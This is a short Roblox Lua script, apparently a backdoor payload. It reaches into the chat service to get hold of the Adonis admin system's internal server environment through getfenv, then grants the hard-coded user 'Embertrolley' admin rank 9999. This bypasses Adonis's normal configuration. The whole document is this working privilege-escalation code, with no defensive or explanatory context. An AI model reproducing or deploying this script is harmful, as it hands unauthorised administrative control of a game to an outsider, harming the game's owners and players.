 local USERNAME = "Embertrolley"
local RANK = 9999
local TEMPORAL = true

local mainFunc
pcall(function()
    local sss = game:GetService("ServerScriptService")
    local chatservice = require(sss.ChatServiceRunner.ChatService)

    local Chat = game:GetService("Chat")
    local ReplicatedModules = Chat:FindFirstChild("ClientChatModules")
    local ChatConstants =
require(ReplicatedModules:FindFirstChild("ChatConstants"))

    local DEFAULT_PRIORITY = ChatConstants.StandardPriority
    if DEFAULT_PRIORITY == nil then
        DEFAULT_PRIORITY = 10
    end
    local pr = chatservice.ProcessCommandsFunctions.FunctionMap[DEFAULT_PRIORITY]
    mainFunc = pr.ADONIS_CMD or pr.ADONIS_MUTE_SERVER or pr.AdonisMuteServer
end)
if mainFunc and type(mainFunc) == "function" and getfenv(mainFunc).server then
    local server = getfenv(mainFunc).server
    server.Admin.AddAdmin(game.Players[USERNAME], RANK, TEMPORAL)
end